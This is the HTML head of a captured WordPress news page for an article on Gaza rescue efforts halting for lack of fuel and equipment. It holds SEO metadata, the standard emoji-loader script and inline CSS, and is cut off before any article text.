

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.newsbuyback.com/2024/05/gaza-rescue-efforts-may-stop-due-to-lack-of-fuel-heavy-equipment/
body_size: 24162
content:
		<!doctype html>
		<html lang="en-GB">
		
<head>

			<meta charset="UTF-8"/>
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11" />
		
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Gaza rescue efforts may stop due to lack of fuel, heavy equipment | News Buyback</title>
	<meta name="description" content="NewsBuyback.com provides latest news from World. Get today&#039;s news headlines from Economics, Technology, videos." />
	<link rel="canonical" href="https://www.newsbuyback.com/2024/05/gaza-rescue-efforts-may-stop-due-to-lack-of-fuel-heavy-equipment/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Gaza rescue efforts may stop due to lack of fuel, heavy equipment | News Buyback" />
	<meta property="og:description" content="NewsBuyback.com provides latest news from World. Get today&#039;s news headlines from Economics, Technology, videos." />
	<meta property="og:url" content="https://www.newsbuyback.com/2024/05/gaza-rescue-efforts-may-stop-due-to-lack-of-fuel-heavy-equipment/" />
	<meta property="og:site_name" content="News Buyback" />
	<meta property="article:publisher" content="https://www.facebook.com/newsbuyback" />
	<meta property="article:published_time" content="2024-05-14T10:04:44+00:00" />
	<meta property="article:modified_time" content="2024-05-14T10:04:45+00:00" />
	<meta property="og:image" content="https://www.newsbuyback.com/wp-content/uploads/2024/05/gaza-rescue-efforts-may-stop-due.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Team Buyback" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@newsbuyback" />
	<meta name="twitter:site" content="@newsbuyback" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Team Buyback" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.newsbuyback.com/2024/05/gaza-rescue-efforts-may-stop-due-to-lack-of-fuel-heavy-equipment/#article","isPartOf":{"@id":"https://www.newsbuyback.com/2024/05/gaza-rescue-efforts-may-stop-due-to-lack-of-fuel-heavy-equipment/"},"author":{"name":"Team Buyback","@id":"https://www.newsbuyback.com/#/schema/person/28e191bac07fa629077f16b9abfbe833"},"headline":"Gaza rescue efforts may stop due to lack of fuel, heavy equipment","datePublished":"2024-05-14T10:04:44+00:00","dateModified":"2024-05-14T10:04:45+00:00","mainEntityOfPage":{"@id":"https://www.newsbuyback.com/2024/05/gaza-rescue-efforts-may-stop-due-to-lack-of-fuel-heavy-equipment/"},"wordCount":20,"publisher":{"@id":"https://www.newsbuyback.com/#organization"},"image":{"@id":"https://www.newsbuyback.com/2024/05/gaza-rescue-efforts-may-stop-due-to-lack-of-fuel-heavy-equipment/#primaryimage"},"thumbnailUrl":"https://www.newsbuyback.com/wp-content/uploads/2024/05/gaza-rescue-efforts-may-stop-due.jpg","keywords":["Africanews","Al Jazeera English","Asianews","Worldnews"],"articleSection":["Africa","Asia"],"inLanguage":"en-GB"},{"@type":"WebPage","@id":"https://www.newsbuyback.com/2024/05/gaza-rescue-efforts-may-stop-due-to-lack-of-fuel-heavy-equipment/","url":"https://www.newsbuyback.com/2024/05/gaza-rescue-efforts-may-stop-due-to-lack-of-fuel-heavy-equipment/","name":"Gaza rescue efforts may stop due to lack of fuel, heavy equipment | News Buyback","isPartOf":{"@id":"https://www.newsbuyback.com/#website"},"primaryImageOfPage":{"@id":"https://www.newsbuyback.com/2024/05/gaza-rescue-efforts-may-stop-due-to-lack-of-fuel-heavy-equipment/#primaryimage"},"image":{"@id":"https://www.newsbuyback.com/2024/05/gaza-rescue-efforts-may-stop-due-to-lack-of-fuel-heavy-equipment/#primaryimage"},"thumbnailUrl":"https://www.newsbuyback.com/wp-content/uploads/2024/05/gaza-rescue-efforts-may-stop-due.jpg","datePublished":"2024-05-14T10:04:44+00:00","dateModified":"2024-05-14T10:04:45+00:00","description":"NewsBuyback.com provides latest news from World. Get today's news headlines from Economics, Technology, videos.","breadcrumb":{"@id":"https://www.newsbuyback.com/2024/05/gaza-rescue-efforts-may-stop-due-to-lack-of-fuel-heavy-equipment/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.newsbuyback.com/2024/05/gaza-rescue-efforts-may-stop-due-to-lack-of-fuel-heavy-equipment/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.newsbuyback.com/2024/05/gaza-rescue-efforts-may-stop-due-to-lack-of-fuel-heavy-equipment/#primaryimage","url":"https://www.newsbuyback.com/wp-content/uploads/2024/05/gaza-rescue-efforts-may-stop-due.jpg","contentUrl":"https://www.newsbuyback.com/wp-content/uploads/2024/05/gaza-rescue-efforts-may-stop-due.jpg","width":1280,"height":720},{"@type":"BreadcrumbList","@id":"https://www.newsbuyback.com/2024/05/gaza-rescue-efforts-may-stop-due-to-lack-of-fuel-heavy-equipment/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.newsbuyback.com/"},{"@type":"ListItem","position":2,"name":"Gaza rescue efforts may stop due to lack of fuel, heavy equipment"}]},{"@type":"WebSite","@id":"https://www.newsbuyback.com/#website","url":"https://www.newsbuyback.com/","name":"News Buyback","description":"#EndTheFed","publisher":{"@id":"https://www.newsbuyback.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.newsbuyback.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://www.newsbuyback.com/#organization","name":"News Buyback","url":"https://www.newsbuyback.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.newsbuyback.com/#/schema/logo/image/","url":"https://www.newsbuyback.com/wp-content/uploads/2025/11/1630575679795.jpeg","contentUrl":"https://www.newsbuyback.com/wp-content/uploads/2025/11/1630575679795.jpeg","width":200,"height":200,"caption":"News Buyback"},"image":{"@id":"https://www.newsbuyback.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/newsbuyback","https://x.com/newsbuyback"]},{"@type":"Person","@id":"https://www.newsbuyback.com/#/schema/person/28e191bac07fa629077f16b9abfbe833","name":"Team Buyback","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.newsbuyback.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b388c7732b088ef7f42fdd5bc45c8015?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b388c7732b088ef7f42fdd5bc45c8015?s=96&d=mm&r=g","caption":"Team Buyback"},"sameAs":["http://www.newsbuyback.com"],"url":"https://www.newsbuyback.com/author/bond235/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//jdaklsjdklajsldkjd.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="News Buyback &raquo; Feed" href="https://www.newsbuyback.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="News Buyback &raquo; Comments Feed" href="https://www.newsbuyback.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="News Buyback &raquo; Gaza rescue efforts may stop due to lack of fuel, heavy equipment Comments Feed" href="https://www.newsbuyback.com/2024/05/gaza-rescue-efforts-may-stop-due-to-lack-of-fuel-heavy-equipment/feed/" />
<script type="2ee4ac60a260a404a19c4e84-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.newsbuyback.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://www.newsbuyback.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.6.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.newsbuyback.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.newsbuyback.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.newsbuyback.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--cm-color-1: #257BC1;--wp--preset--color--cm-color-2: #2270B0;--wp--preset--color--cm-color-3: #FFFFFF;--wp--preset--color--cm-color-4: #F9FEFD;--wp--preset--color--cm-color-5: #27272A;--wp--preset--color--cm-color-6: #16181A;--wp--preset--color--cm-color-7: #8F8F8F;--wp--preset--color--cm-color-8: #FFFFFF;--wp--preset--color--cm-color-9: #C7C7C7;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 16px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 24px;--wp--preset--font-size--xx-large: 30px;--wp--preset--font-size--huge: 36px;--wp--preset--font-family--dm-sans: DM Sans, sans-serif;--wp--preset--font-family--public-sans: Public Sans, sans-serif;--wp--preset--font-family--roboto: Roboto, sans-serif;--wp--preset--font-family--segoe-ui: Segoe UI, Arial, sans-serif;--wp--preset--font-family--ibm-plex-serif: IBM Plex Serif, sans-serif;--wp--preset--font-family--inter: Inter, sans-serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 760px;--wp--style--global--wide-size: 1160px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-cm-color-1-color{color: var(--wp--preset--color--cm-color-1) !important;}.has-cm-color-2-color{color: var(--wp--preset--color--cm-color-2) !important;}.has-cm-color-3-color{color: var(--wp--preset--color--cm-color-3) !important;}.has-cm-color-4-color{color: var(--wp--preset--color--cm-color-4) !important;}.has-cm-color-5-color{color: var(--wp--preset--color--cm-color-5) !important;}.has-cm-color-6-color{color: var(--wp--preset--color--cm-color-6) !important;}.has-cm-color-7-color{color: var(--wp--preset--color--cm-color-7) !important;}.has-cm-color-8-color{color: var(--wp--preset--color--cm-color-8) !important;}.has-cm-color-9-color{color: var(--wp--preset--color--cm-color-9) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-cm-color-1-background-color{background-color: var(--wp--preset--color--cm-color-1) !important;}.has-cm-color-2-background-color{background-color: var(--wp--preset--color--cm-color-2) !important;}.has-cm-color-3-background-color{background-color: var(--wp--preset--color--cm-color-3) !important;}.has-cm-color-4-background-color{background-color: var(--wp--preset--color--cm-color-4) !important;}.has-cm-color-5-background-color{background-color: var(--wp--preset--color--cm-color-5) !important;}.has-cm-color-6-background-color{background-color: var(--wp--preset--color--cm-color-6) !important;}.has-cm-color-7-background-color{background-color: var(--wp--preset--color--cm-color-7) !important;}.has-cm-color-8-background-color{background-color: var(--wp--preset--color--cm-color-8) !important;}.has-cm-color-9-background-color{background-color: var(--wp--preset--color--cm-color-9) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-cm-color-1-border-color{border-color: var(--wp--preset--color--cm-color-1) !important;}.has-cm-color-2-border-color{border-color: var(--wp--preset--color--cm-color-2) !important;}.has-cm-color-3-border-color{border-color: var(--wp--preset--color--cm-color-3) !important;}.has-cm-color-4-border-color{border-color: var(--wp--preset--color--cm-color-4) !important;}.has-cm-color-5-border-color{border-color: var(--wp--preset--color--cm-color-5) !important;}.has-cm-color-6-border-color{border-color: var(--wp--preset--color--cm-color-6) !important;}.has-cm-color-7-border-color{border-color: var(--wp--preset--color--cm-color-7) !important;}.has-cm-color-8-border-color{border-color: var(--wp--preset--color--cm-color-8) !important;}.has-cm-color-9-border-color{border-color: var(--wp--preset--color--cm-color-9) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}.has-dm-sans-font-family{font-family: var(--wp--preset--font-family--dm-sans) !important;}.has-public-sans-font-family{font-family: var(--wp--preset--font-family--public-sans) !important;}.has-roboto-font-family{font-family: var(--wp--preset--font-family--roboto) !important;}.has-segoe-ui-font-family{font-family: 